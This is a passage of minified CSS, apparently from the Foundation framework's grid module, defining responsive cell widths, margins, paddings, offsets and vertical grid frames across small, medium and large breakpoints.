1.875rem)}.grid-margin-x>.large-7{width:calc(58.33333% - 1.875rem)}.grid-margin-x>.large-8{width:calc(66.66667% - 1.875rem)}.grid-margin-x>.large-9{width:calc(75% - 1.875rem)}.grid-margin-x>.large-10{width:calc(83.33333% - 1.875rem)}.grid-margin-x>.large-11{width:calc(91.66667% - 1.875rem)}.grid-margin-x>.large-12{width:calc(100% - 1.875rem)}}.grid-padding-x .grid-padding-x{margin-right:-.625rem;margin-left:-.625rem}@media print,screen and (min-width:40em){.grid-padding-x .grid-padding-x{margin-right:-.9375rem;margin-left:-.9375rem}}.grid-container:not(.full)>.grid-padding-x{margin-right:-.625rem;margin-left:-.625rem}@media print,screen and (min-width:40em){.grid-container:not(.full)>.grid-padding-x{margin-right:-.9375rem;margin-left:-.9375rem}}.grid-padding-x>.cell{padding-right:.625rem;padding-left:.625rem}@media print,screen and (min-width:40em){.grid-padding-x>.cell{padding-right:.9375rem;padding-left:.9375rem}}.small-up-1>.cell{width:100%}.small-up-2>.cell{width:50%}.small-up-3>.cell{width:33.33333%}.small-up-4>.cell{width:25%}.small-up-5>.cell{width:20%}.small-up-6>.cell{width:16.66667%}.small-up-7>.cell{width:14.28571%}.small-up-8>.cell{width:12.5%}@media print,screen and (min-width:40em){.medium-up-1>.cell{width:100%}.medium-up-2>.cell{width:50%}.medium-up-3>.cell{width:33.33333%}.medium-up-4>.cell{width:25%}.medium-up-5>.cell{width:20%}.medium-up-6>.cell{width:16.66667%}.medium-up-7>.cell{width:14.28571%}.medium-up-8>.cell{width:12.5%}}@media print,screen and (min-width:64em){.large-up-1>.cell{width:100%}.large-up-2>.cell{width:50%}.large-up-3>.cell{width:33.33333%}.large-up-4>.cell{width:25%}.large-up-5>.cell{width:20%}.large-up-6>.cell{width:16.66667%}.large-up-7>.cell{width:14.28571%}.large-up-8>.cell{width:12.5%}}.grid-margin-x.small-up-1>.cell{width:calc(100% - 1.25rem)}.grid-margin-x.small-up-2>.cell{width:calc(50% - 1.25rem)}.grid-margin-x.small-up-3>.cell{width:calc(33.33333% - 1.25rem)}.grid-margin-x.small-up-4>.cell{width:calc(25% - 1.25rem)}.grid-margin-x.small-up-5>.cell{width:calc(20% - 1.25rem)}.grid-margin-x.small-up-6>.cell{width:calc(16.66667% - 1.25rem)}.grid-margin-x.small-up-7>.cell{width:calc(14.28571% - 1.25rem)}.grid-margin-x.small-up-8>.cell{width:calc(12.5% - 1.25rem)}@media print,screen and (min-width:40em){.grid-margin-x.small-up-1>.cell{width:calc(100% - 1.875rem)}.grid-margin-x.small-up-2>.cell{width:calc(50% - 1.875rem)}.grid-margin-x.small-up-3>.cell{width:calc(33.33333% - 1.875rem)}.grid-margin-x.small-up-4>.cell{width:calc(25% - 1.875rem)}.grid-margin-x.small-up-5>.cell{width:calc(20% - 1.875rem)}.grid-margin-x.small-up-6>.cell{width:calc(16.66667% - 1.875rem)}.grid-margin-x.small-up-7>.cell{width:calc(14.28571% - 1.875rem)}.grid-margin-x.small-up-8>.cell{width:calc(12.5% - 1.875rem)}.grid-margin-x.medium-up-1>.cell{width:calc(100% - 1.875rem)}.grid-margin-x.medium-up-2>.cell{width:calc(50% - 1.875rem)}.grid-margin-x.medium-up-3>.cell{width:calc(33.33333% - 1.875rem)}.grid-margin-x.medium-up-4>.cell{width:calc(25% - 1.875rem)}.grid-margin-x.medium-up-5>.cell{width:calc(20% - 1.875rem)}.grid-margin-x.medium-up-6>.cell{width:calc(16.66667% - 1.875rem)}.grid-margin-x.medium-up-7>.cell{width:calc(14.28571% - 1.875rem)}.grid-margin-x.medium-up-8>.cell{width:calc(12.5% - 1.875rem)}}@media print,screen and (min-width:64em){.grid-margin-x.large-up-1>.cell{width:calc(100% - 1.875rem)}.grid-margin-x.large-up-2>.cell{width:calc(50% - 1.875rem)}.grid-margin-x.large-up-3>.cell{width:calc(33.33333% - 1.875rem)}.grid-margin-x.large-up-4>.cell{width:calc(25% - 1.875rem)}.grid-margin-x.large-up-5>.cell{width:calc(20% - 1.875rem)}.grid-margin-x.large-up-6>.cell{width:calc(16.66667% - 1.875rem)}.grid-margin-x.large-up-7>.cell{width:calc(14.28571% - 1.875rem)}.grid-margin-x.large-up-8>.cell{width:calc(12.5% - 1.875rem)}}.small-margin-collapse{margin-right:0;margin-left:0}.small-margin-collapse>.cell{margin-right:0;margin-left:0}.small-margin-collapse>.small-1{width:8.33333%}.small-margin-collapse>.small-2{width:16.66667%}.small-margin-collapse>.small-3{width:25%}.small-margin-collapse>.small-4{width:33.33333%}.small-margin-collapse>.small-5{width:41.66667%}.small-margin-collapse>.small-6{width:50%}.small-margin-collapse>.small-7{width:58.33333%}.small-margin-collapse>.small-8{width:66.66667%}.small-margin-collapse>.small-9{width:75%}.small-margin-collapse>.small-10{width:83.33333%}.small-margin-collapse>.small-11{width:91.66667%}.small-margin-collapse>.small-12{width:100%}@media print,screen and (min-width:40em){.small-margin-collapse>.medium-1{width:8.33333%}.small-margin-collapse>.medium-2{width:16.66667%}.small-margin-collapse>.medium-3{width:25%}.small-margin-collapse>.medium-4{width:33.33333%}.small-margin-collapse>.medium-5{width:41.66667%}.small-margin-collapse>.medium-6{width:50%}.small-margin-collapse>.medium-7{width:58.33333%}.small-margin-collapse>.medium-8{width:66.66667%}.small-margin-collapse>.medium-9{width:75%}.small-margin-collapse>.medium-10{width:83.33333%}.small-margin-collapse>.medium-11{width:91.66667%}.small-margin-collapse>.medium-12{width:100%}}@media print,screen and (min-width:64em){.small-margin-collapse>.large-1{width:8.33333%}.small-margin-collapse>.large-2{width:16.66667%}.small-margin-collapse>.large-3{width:25%}.small-margin-collapse>.large-4{width:33.33333%}.small-margin-collapse>.large-5{width:41.66667%}.small-margin-collapse>.large-6{width:50%}.small-margin-collapse>.large-7{width:58.33333%}.small-margin-collapse>.large-8{width:66.66667%}.small-margin-collapse>.large-9{width:75%}.small-margin-collapse>.large-10{width:83.33333%}.small-margin-collapse>.large-11{width:91.66667%}.small-margin-collapse>.large-12{width:100%}}.small-padding-collapse{margin-right:0;margin-left:0}.small-padding-collapse>.cell{padding-right:0;padding-left:0}@media print,screen and (min-width:40em){.medium-margin-collapse{margin-right:0;margin-left:0}.medium-margin-collapse>.cell{margin-right:0;margin-left:0}}@media print,screen and (min-width:40em){.medium-margin-collapse>.small-1{width:8.33333%}.medium-margin-collapse>.small-2{width:16.66667%}.medium-margin-collapse>.small-3{width:25%}.medium-margin-collapse>.small-4{width:33.33333%}.medium-margin-collapse>.small-5{width:41.66667%}.medium-margin-collapse>.small-6{width:50%}.medium-margin-collapse>.small-7{width:58.33333%}.medium-margin-collapse>.small-8{width:66.66667%}.medium-margin-collapse>.small-9{width:75%}.medium-margin-collapse>.small-10{width:83.33333%}.medium-margin-collapse>.small-11{width:91.66667%}.medium-margin-collapse>.small-12{width:100%}}@media print,screen and (min-width:40em){.medium-margin-collapse>.medium-1{width:8.33333%}.medium-margin-collapse>.medium-2{width:16.66667%}.medium-margin-collapse>.medium-3{width:25%}.medium-margin-collapse>.medium-4{width:33.33333%}.medium-margin-collapse>.medium-5{width:41.66667%}.medium-margin-collapse>.medium-6{width:50%}.medium-margin-collapse>.medium-7{width:58.33333%}.medium-margin-collapse>.medium-8{width:66.66667%}.medium-margin-collapse>.medium-9{width:75%}.medium-margin-collapse>.medium-10{width:83.33333%}.medium-margin-collapse>.medium-11{width:91.66667%}.medium-margin-collapse>.medium-12{width:100%}}@media print,screen and (min-width:64em){.medium-margin-collapse>.large-1{width:8.33333%}.medium-margin-collapse>.large-2{width:16.66667%}.medium-margin-collapse>.large-3{width:25%}.medium-margin-collapse>.large-4{width:33.33333%}.medium-margin-collapse>.large-5{width:41.66667%}.medium-margin-collapse>.large-6{width:50%}.medium-margin-collapse>.large-7{width:58.33333%}.medium-margin-collapse>.large-8{width:66.66667%}.medium-margin-collapse>.large-9{width:75%}.medium-margin-collapse>.large-10{width:83.33333%}.medium-margin-collapse>.large-11{width:91.66667%}.medium-margin-collapse>.large-12{width:100%}}@media print,screen and (min-width:40em){.medium-padding-collapse{margin-right:0;margin-left:0}.medium-padding-collapse>.cell{padding-right:0;padding-left:0}}@media print,screen and (min-width:64em){.large-margin-collapse{margin-right:0;margin-left:0}.large-margin-collapse>.cell{margin-right:0;margin-left:0}}@media print,screen and (min-width:64em){.large-margin-collapse>.small-1{width:8.33333%}.large-margin-collapse>.small-2{width:16.66667%}.large-margin-collapse>.small-3{width:25%}.large-margin-collapse>.small-4{width:33.33333%}.large-margin-collapse>.small-5{width:41.66667%}.large-margin-collapse>.small-6{width:50%}.large-margin-collapse>.small-7{width:58.33333%}.large-margin-collapse>.small-8{width:66.66667%}.large-margin-collapse>.small-9{width:75%}.large-margin-collapse>.small-10{width:83.33333%}.large-margin-collapse>.small-11{width:91.66667%}.large-margin-collapse>.small-12{width:100%}}@media print,screen and (min-width:64em){.large-margin-collapse>.medium-1{width:8.33333%}.large-margin-collapse>.medium-2{width:16.66667%}.large-margin-collapse>.medium-3{width:25%}.large-margin-collapse>.medium-4{width:33.33333%}.large-margin-collapse>.medium-5{width:41.66667%}.large-margin-collapse>.medium-6{width:50%}.large-margin-collapse>.medium-7{width:58.33333%}.large-margin-collapse>.medium-8{width:66.66667%}.large-margin-collapse>.medium-9{width:75%}.large-margin-collapse>.medium-10{width:83.33333%}.large-margin-collapse>.medium-11{width:91.66667%}.large-margin-collapse>.medium-12{width:100%}}@media print,screen and (min-width:64em){.large-margin-collapse>.large-1{width:8.33333%}.large-margin-collapse>.large-2{width:16.66667%}.large-margin-collapse>.large-3{width:25%}.large-margin-collapse>.large-4{width:33.33333%}.large-margin-collapse>.large-5{width:41.66667%}.large-margin-collapse>.large-6{width:50%}.large-margin-collapse>.large-7{width:58.33333%}.large-margin-collapse>.large-8{width:66.66667%}.large-margin-collapse>.large-9{width:75%}.large-margin-collapse>.large-10{width:83.33333%}.large-margin-collapse>.large-11{width:91.66667%}.large-margin-collapse>.large-12{width:100%}}@media print,screen and (min-width:64em){.large-padding-collapse{margin-right:0;margin-left:0}.large-padding-collapse>.cell{padding-right:0;padding-left:0}}.small-offset-0{margin-left:0%}.grid-margin-x>.small-offset-0{margin-left:calc(0% + .625rem)}.small-offset-1{margin-left:8.33333%}.grid-margin-x>.small-offset-1{margin-left:calc(8.33333% + .625rem)}.small-offset-2{margin-left:16.66667%}.grid-margin-x>.small-offset-2{margin-left:calc(16.66667% + .625rem)}.small-offset-3{margin-left:25%}.grid-margin-x>.small-offset-3{margin-left:calc(25% + .625rem)}.small-offset-4{margin-left:33.33333%}.grid-margin-x>.small-offset-4{margin-left:calc(33.33333% + .625rem)}.small-offset-5{margin-left:41.66667%}.grid-margin-x>.small-offset-5{margin-left:calc(41.66667% + .625rem)}.small-offset-6{margin-left:50%}.grid-margin-x>.small-offset-6{margin-left:calc(50% + .625rem)}.small-offset-7{margin-left:58.33333%}.grid-margin-x>.small-offset-7{margin-left:calc(58.33333% + .625rem)}.small-offset-8{margin-left:66.66667%}.grid-margin-x>.small-offset-8{margin-left:calc(66.66667% + .625rem)}.small-offset-9{margin-left:75%}.grid-margin-x>.small-offset-9{margin-left:calc(75% + .625rem)}.small-offset-10{margin-left:83.33333%}.grid-margin-x>.small-offset-10{margin-left:calc(83.33333% + .625rem)}.small-offset-11{margin-left:91.66667%}.grid-margin-x>.small-offset-11{margin-left:calc(91.66667% + .625rem)}@media print,screen and (min-width:40em){.medium-offset-0{margin-left:0%}.grid-margin-x>.medium-offset-0{margin-left:calc(0% + .9375rem)}.medium-offset-1{margin-left:8.33333%}.grid-margin-x>.medium-offset-1{margin-left:calc(8.33333% + .9375rem)}.medium-offset-2{margin-left:16.66667%}.grid-margin-x>.medium-offset-2{margin-left:calc(16.66667% + .9375rem)}.medium-offset-3{margin-left:25%}.grid-margin-x>.medium-offset-3{margin-left:calc(25% + .9375rem)}.medium-offset-4{margin-left:33.33333%}.grid-margin-x>.medium-offset-4{margin-left:calc(33.33333% + .9375rem)}.medium-offset-5{margin-left:41.66667%}.grid-margin-x>.medium-offset-5{margin-left:calc(41.66667% + .9375rem)}.medium-offset-6{margin-left:50%}.grid-margin-x>.medium-offset-6{margin-left:calc(50% + .9375rem)}.medium-offset-7{margin-left:58.33333%}.grid-margin-x>.medium-offset-7{margin-left:calc(58.33333% + .9375rem)}.medium-offset-8{margin-left:66.66667%}.grid-margin-x>.medium-offset-8{margin-left:calc(66.66667% + .9375rem)}.medium-offset-9{margin-left:75%}.grid-margin-x>.medium-offset-9{margin-left:calc(75% + .9375rem)}.medium-offset-10{margin-left:83.33333%}.grid-margin-x>.medium-offset-10{margin-left:calc(83.33333% + .9375rem)}.medium-offset-11{margin-left:91.66667%}.grid-margin-x>.medium-offset-11{margin-left:calc(91.66667% + .9375rem)}}@media print,screen and (min-width:64em){.large-offset-0{margin-left:0%}.grid-margin-x>.large-offset-0{margin-left:calc(0% + .9375rem)}.large-offset-1{margin-left:8.33333%}.grid-margin-x>.large-offset-1{margin-left:calc(8.33333% + .9375rem)}.large-offset-2{margin-left:16.66667%}.grid-margin-x>.large-offset-2{margin-left:calc(16.66667% + .9375rem)}.large-offset-3{margin-left:25%}.grid-margin-x>.large-offset-3{margin-left:calc(25% + .9375rem)}.large-offset-4{margin-left:33.33333%}.grid-margin-x>.large-offset-4{margin-left:calc(33.33333% + .9375rem)}.large-offset-5{margin-left:41.66667%}.grid-margin-x>.large-offset-5{margin-left:calc(41.66667% + .9375rem)}.large-offset-6{margin-left:50%}.grid-margin-x>.large-offset-6{margin-left:calc(50% + .9375rem)}.large-offset-7{margin-left:58.33333%}.grid-margin-x>.large-offset-7{margin-left:calc(58.33333% + .9375rem)}.large-offset-8{margin-left:66.66667%}.grid-margin-x>.large-offset-8{margin-left:calc(66.66667% + .9375rem)}.large-offset-9{margin-left:75%}.grid-margin-x>.large-offset-9{margin-left:calc(75% + .9375rem)}.large-offset-10{margin-left:83.33333%}.grid-margin-x>.large-offset-10{margin-left:calc(83.33333% + .9375rem)}.large-offset-11{margin-left:91.66667%}.grid-margin-x>.large-offset-11{margin-left:calc(91.66667% + .9375rem)}}.grid-y{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.grid-y>.cell{height:auto;max-height:none}.grid-y>.auto{height:auto}.grid-y>.shrink{height:auto}.grid-y>.small-shrink,.grid-y>.small-full,.grid-y>.small-1,.grid-y>.small-2,.grid-y>.small-3,.grid-y>.small-4,.grid-y>.small-5,.grid-y>.small-6,.grid-y>.small-7,.grid-y>.small-8,.grid-y>.small-9,.grid-y>.small-10,.grid-y>.small-11,.grid-y>.small-12{-ms-flex-preferred-size:auto;flex-basis:auto}@media print,screen and (min-width:40em){.grid-y>.medium-shrink,.grid-y>.medium-full,.grid-y>.medium-1,.grid-y>.medium-2,.grid-y>.medium-3,.grid-y>.medium-4,.grid-y>.medium-5,.grid-y>.medium-6,.grid-y>.medium-7,.grid-y>.medium-8,.grid-y>.medium-9,.grid-y>.medium-10,.grid-y>.medium-11,.grid-y>.medium-12{-ms-flex-preferred-size:auto;flex-basis:auto}}@media print,screen and (min-width:64em){.grid-y>.large-shrink,.grid-y>.large-full,.grid-y>.large-1,.grid-y>.large-2,.grid-y>.large-3,.grid-y>.large-4,.grid-y>.large-5,.grid-y>.large-6,.grid-y>.large-7,.grid-y>.large-8,.grid-y>.large-9,.grid-y>.large-10,.grid-y>.large-11,.grid-y>.large-12{-ms-flex-preferred-size:auto;flex-basis:auto}}.grid-y>.small-1,.grid-y>.small-2,.grid-y>.small-3,.grid-y>.small-4,.grid-y>.small-5,.grid-y>.small-6,.grid-y>.small-7,.grid-y>.small-8,.grid-y>.small-9,.grid-y>.small-10,.grid-y>.small-11,.grid-y>.small-12{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.grid-y>.small-1{height:8.33333%}.grid-y>.small-2{height:16.66667%}.grid-y>.small-3{height:25%}.grid-y>.small-4{height:33.33333%}.grid-y>.small-5{height:41.66667%}.grid-y>.small-6{height:50%}.grid-y>.small-7{height:58.33333%}.grid-y>.small-8{height:66.66667%}.grid-y>.small-9{height:75%}.grid-y>.small-10{height:83.33333%}.grid-y>.small-11{height:91.66667%}.grid-y>.small-12{height:100%}@media print,screen and (min-width:40em){.grid-y>.medium-auto{-webkit-box-flex:1;-ms-flex:1 1 0%;flex:1 1 0%;height:auto}.grid-y>.medium-shrink,.grid-y>.medium-1,.grid-y>.medium-2,.grid-y>.medium-3,.grid-y>.medium-4,.grid-y>.medium-5,.grid-y>.medium-6,.grid-y>.medium-7,.grid-y>.medium-8,.grid-y>.medium-9,.grid-y>.medium-10,.grid-y>.medium-11,.grid-y>.medium-12{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.grid-y>.medium-shrink{height:auto}.grid-y>.medium-1{height:8.33333%}.grid-y>.medium-2{height:16.66667%}.grid-y>.medium-3{height:25%}.grid-y>.medium-4{height:33.33333%}.grid-y>.medium-5{height:41.66667%}.grid-y>.medium-6{height:50%}.grid-y>.medium-7{height:58.33333%}.grid-y>.medium-8{height:66.66667%}.grid-y>.medium-9{height:75%}.grid-y>.medium-10{height:83.33333%}.grid-y>.medium-11{height:91.66667%}.grid-y>.medium-12{height:100%}}@media print,screen and (min-width:64em){.grid-y>.large-auto{-webkit-box-flex:1;-ms-flex:1 1 0%;flex:1 1 0%;height:auto}.grid-y>.large-shrink,.grid-y>.large-1,.grid-y>.large-2,.grid-y>.large-3,.grid-y>.large-4,.grid-y>.large-5,.grid-y>.large-6,.grid-y>.large-7,.grid-y>.large-8,.grid-y>.large-9,.grid-y>.large-10,.grid-y>.large-11,.grid-y>.large-12{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.grid-y>.large-shrink{height:auto}.grid-y>.large-1{height:8.33333%}.grid-y>.large-2{height:16.66667%}.grid-y>.large-3{height:25%}.grid-y>.large-4{height:33.33333%}.grid-y>.large-5{height:41.66667%}.grid-y>.large-6{height:50%}.grid-y>.large-7{height:58.33333%}.grid-y>.large-8{height:66.66667%}.grid-y>.large-9{height:75%}.grid-y>.large-10{height:83.33333%}.grid-y>.large-11{height:91.66667%}.grid-y>.large-12{height:100%}}.grid-padding-y .grid-padding-y{margin-top:-.625rem;margin-bottom:-.625rem}@media print,screen and (min-width:40em){.grid-padding-y .grid-padding-y{margin-top:-.9375rem;margin-bottom:-.9375rem}}.grid-padding-y>.cell{padding-top:.625rem;padding-bottom:.625rem}@media print,screen and (min-width:40em){.grid-padding-y>.cell{padding-top:.9375rem;padding-bottom:.9375rem}}.grid-margin-y{margin-top:-.625rem;margin-bottom:-.625rem}@media print,screen and (min-width:40em){.grid-margin-y{margin-top:-.9375rem;margin-bottom:-.9375rem}}.grid-margin-y>.cell{height:calc(100% - 1.25rem);margin-top:.625rem;margin-bottom:.625rem}@media print,screen and (min-width:40em){.grid-margin-y>.cell{height:calc(100% - 1.875rem);margin-top:.9375rem;margin-bottom:.9375rem}}.grid-margin-y>.auto{height:auto}.grid-margin-y>.shrink{height:auto}.grid-margin-y>.small-1{height:calc(8.33333% - 1.25rem)}.grid-margin-y>.small-2{height:calc(16.66667% - 1.25rem)}.grid-margin-y>.small-3{height:calc(25% - 1.25rem)}.grid-margin-y>.small-4{height:calc(33.33333% - 1.25rem)}.grid-margin-y>.small-5{height:calc(41.66667% - 1.25rem)}.grid-margin-y>.small-6{height:calc(50% - 1.25rem)}.grid-margin-y>.small-7{height:calc(58.33333% - 1.25rem)}.grid-margin-y>.small-8{height:calc(66.66667% - 1.25rem)}.grid-margin-y>.small-9{height:calc(75% - 1.25rem)}.grid-margin-y>.small-10{height:calc(83.33333% - 1.25rem)}.grid-margin-y>.small-11{height:calc(91.66667% - 1.25rem)}.grid-margin-y>.small-12{height:calc(100% - 1.25rem)}@media print,screen and (min-width:40em){.grid-margin-y>.auto{height:auto}.grid-margin-y>.shrink{height:auto}.grid-margin-y>.small-1{height:calc(8.33333% - 1.875rem)}.grid-margin-y>.small-2{height:calc(16.66667% - 1.875rem)}.grid-margin-y>.small-3{height:calc(25% - 1.875rem)}.grid-margin-y>.small-4{height:calc(33.33333% - 1.875rem)}.grid-margin-y>.small-5{height:calc(41.66667% - 1.875rem)}.grid-margin-y>.small-6{height:calc(50% - 1.875rem)}.grid-margin-y>.small-7{height:calc(58.33333% - 1.875rem)}.grid-margin-y>.small-8{height:calc(66.66667% - 1.875rem)}.grid-margin-y>.small-9{height:calc(75% - 1.875rem)}.grid-margin-y>.small-10{height:calc(83.33333% - 1.875rem)}.grid-margin-y>.small-11{height:calc(91.66667% - 1.875rem)}.grid-margin-y>.small-12{height:calc(100% - 1.875rem)}.grid-margin-y>.medium-auto{height:auto}.grid-margin-y>.medium-shrink{height:auto}.grid-margin-y>.medium-1{height:calc(8.33333% - 1.875rem)}.grid-margin-y>.medium-2{height:calc(16.66667% - 1.875rem)}.grid-margin-y>.medium-3{height:calc(25% - 1.875rem)}.grid-margin-y>.medium-4{height:calc(33.33333% - 1.875rem)}.grid-margin-y>.medium-5{height:calc(41.66667% - 1.875rem)}.grid-margin-y>.medium-6{height:calc(50% - 1.875rem)}.grid-margin-y>.medium-7{height:calc(58.33333% - 1.875rem)}.grid-margin-y>.medium-8{height:calc(66.66667% - 1.875rem)}.grid-margin-y>.medium-9{height:calc(75% - 1.875rem)}.grid-margin-y>.medium-10{height:calc(83.33333% - 1.875rem)}.grid-margin-y>.medium-11{height:calc(91.66667% - 1.875rem)}.grid-margin-y>.medium-12{height:calc(100% - 1.875rem)}}@media print,screen and (min-width:64em){.grid-margin-y>.large-auto{height:auto}.grid-margin-y>.large-shrink{height:auto}.grid-margin-y>.large-1{height:calc(8.33333% - 1.875rem)}.grid-margin-y>.large-2{height:calc(16.66667% - 1.875rem)}.grid-margin-y>.large-3{height:calc(25% - 1.875rem)}.grid-margin-y>.large-4{height:calc(33.33333% - 1.875rem)}.grid-margin-y>.large-5{height:calc(41.66667% - 1.875rem)}.grid-margin-y>.large-6{height:calc(50% - 1.875rem)}.grid-margin-y>.large-7{height:calc(58.33333% - 1.875rem)}.grid-margin-y>.large-8{height:calc(66.66667% - 1.875rem)}.grid-margin-y>.large-9{height:calc(75% - 1.875rem)}.grid-margin-y>.large-10{height:calc(83.33333% - 1.875rem)}.grid-margin-y>.large-11{height:calc(91.66667% - 1.875rem)}.grid-margin-y>.large-12{height:calc(100% - 1.875rem)}}.grid-frame{overflow:hidden;position:relative;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;width:100vw}.cell .grid-frame{width:100%}.cell-block{overflow-x:auto;max-width:100%;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.cell-block-y{overflow-y:auto;max-height:100%;min-height:100%;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.cell-block-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;max-height:100%}.cell-block-container>.grid-x{max-height:100%;-ms-flex-wrap:nowrap;flex-wrap:nowrap}@media print,screen and (min-width:40em){.medium-grid-frame{overflow:hidden;position:relative;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;width:100vw}.cell .medium-grid-frame{width:100%}.medium-cell-block{overflow-x:auto;max-width:100%;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.medium-cell-block-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;max-height:100%}.medium-cell-block-container>.grid-x{max-height:100%;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.medium-cell-block-y{overflow-y:auto;max-height:100%;min-height:100%;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}}@media print,screen and (min-width:64em){.large-grid-frame{overflow:hidden;position:relative;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;width:100vw}.cell .large-grid-frame{width:100%}.large-cell-block{overflow-x:auto;max-width:100%;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.large-cell-block-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;max-height:100%}.large-cell-block-container>.grid-x{max-height:100%;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.large-cell-block-y{overflow-y:auto;max-height:100%;min-height:100%;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}}.grid-y.grid-frame{width:auto;overflow:hidden;position:relative;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;height:100vh}@media print,screen and (min-width:40em){.grid-y.medium-grid-frame{width:auto;overflow:hidden;position:relative;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;height:100vh}}@media print,screen and (min-width:64em){.grid-y.large-grid-frame{width:auto;overflow:hidden;position:relative;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;height:100vh}}.cell .grid-y.grid-frame{height:100%}@media print,screen and (min-width:40em){.cell .grid-y.medium-grid-frame{height:100%}}@media print,screen and (min-width:64em){.cell .grid-y.large-grid-frame{height:100%}}.grid-margin-y{margin-top:-.625rem;margin-bottom:-.625rem}@media print,screen and (min-width:40em){.grid-margin-y{margin-top:-.9375rem;margin-bottom:-.9375rem}}.grid-margin-y>.cell{height:calc(100% - 1.25rem);margin-top:.625rem;margin-bottom:.625rem}@media print,screen and (min-width:40em){.grid-margin-y>.cell{height:calc(100% - 1.875rem);margin-top:.9375rem;margin-bottom:.9375rem}}.grid-margin-y>.auto{height:auto}.grid-margin-y>.shrink{height:auto}.grid-margin-y>.small-1{height:calc(8.33333% - 1.25rem)}.grid-margin-y>.small-2{height:calc(16.66667% - 1.25rem)}.grid-margin-y>.small-3{height:calc(25% - 1.25rem)}.grid-margin-y>.small-4{height:calc(33.33333% - 1.25rem)}.grid-margin-y>.small-5{height:calc(41.66667% - 1.25rem)}.grid-margin-y>.small-6{height:calc(50% - 1.25rem)}.grid-margin-y>.small-7{height:calc(58.33333% - 1.25rem)}.grid-margin-y>.small-8{height:calc(66.66667% - 1.25rem)}.grid-margin-y>.small-9{height:calc(75% - 1.25rem)}.grid-margin-y>.small-10{height:calc(83.33333% - 1.25rem)}.grid-margin-y>.small-11{height:calc(91.66667% - 1.25rem)}.grid-margin-y>.small-12{height:calc(100% - 1.25rem)}@media print,screen and (min-width:40em){.grid-margin-y>.auto{height:auto}.grid-margin-y>.shrink{height:auto}.grid-margin-y>.small-1{height:calc(8.33333% - 1.875rem)}.grid-margin-y>.small-2{height:calc(16.66667% - 1.875rem)}.grid-margin-y>.small-3{height:calc(25% - 1.875rem)}.grid-margin-y>.small-4{height:calc(33.33333% - 1.875rem)}.grid-margin-y>.small-5{height:calc(41.66667% - 1.875rem)}.grid-margin-y>.small-6{height:calc(50% - 1.875rem)}.grid-margin-y>.small-7{height:calc(58.33333% - 1.875rem)}.grid-margin-y>.small-8{height:calc(66.66667% - 1.875rem)}.grid-margin-y>.small-9{height:calc(75% - 1.875rem)}.grid-margin-y>.small-10{height:calc(83.33333% - 1.875rem)}.grid-margin-y>.small-11{height:calc(91.66667% - 1.875rem)}.grid-margin-y>.small-12{height:calc(100% - 1.875rem)}.grid-margin-y>.medium-auto{height:auto}.grid-margin-y>.medium-shrink{height:auto}.grid-margin-y>.medium-1{height:calc(8.33333% - 1.875rem)}.grid-margin-y>.medium-2{height:calc(16.66667% - 1.875rem)}.grid-margin-y>.medium-3{height:calc(25% - 1.875rem)}.grid-margin-y>.medium-4{height:calc(33.33333% - 1.875rem)}.grid-margin-y>.medium-5{height:calc(41.66667% - 1.875rem)}.grid-margin-y>.medium-6{height:calc(50% - 1.875rem)}.grid-margin-y>.medium-7{height:calc(58.33333% - 1.875rem)}.grid-margin-y>.medium-8{height:calc(66.66667% - 1.875rem)}.grid-margin-y>.medium-9{height:calc(75% - 1.875rem)}.grid-margin-y>.medium-10{height:calc(83.33333% - 1.875rem)}.grid-margin-y>.medium-11{height:calc(91.66667% - 1.875rem)}.grid-margin-y>.medium-12{height:calc(100% - 1.875rem)}}@media print,screen and (min-width:64em){.grid-margin-y>.large-auto{height:auto}.grid-margin-y>.large-shrink{height:auto}.grid-margin-y>.large-1{height:calc(8.33333% - 1.875rem)}.grid-margin-y>.large-2{height:calc(16.66667% - 1.875rem)}.grid-margin-y>.large-3{height:calc(25% - 1.875rem)}.grid-margin-y>.large-4{height:calc(33.33333% - 1.875rem)}.grid-margin-y>.large-5{height:calc(41.66667% - 1.875rem)}.grid-margin-y>.large-6{height:calc(50% - 1.875rem)}.grid-margin-y>.large-7{height:calc(58.33333% - 1.875rem)}.grid-margin-y>.large-8{height:calc(66.66667% - 1.875rem)}.grid-margin-y>.large-9{height:calc(75% - 1.875rem)}.grid-margin-y>.large-10{height:calc(83.33333% - 1.875rem)}.grid-margin-y>.large-11{height:calc(91.66667% - 1.875rem)}.grid-margin-y>.large-12{height:calc(100% - 1.875rem)}}.grid-frame.grid-margin-y{height:calc(100vh + 1.25rem)}@media print,screen and (min-width:40em){.grid-frame.grid-margin-y{height:calc(100vh + 1.875rem)}}@media 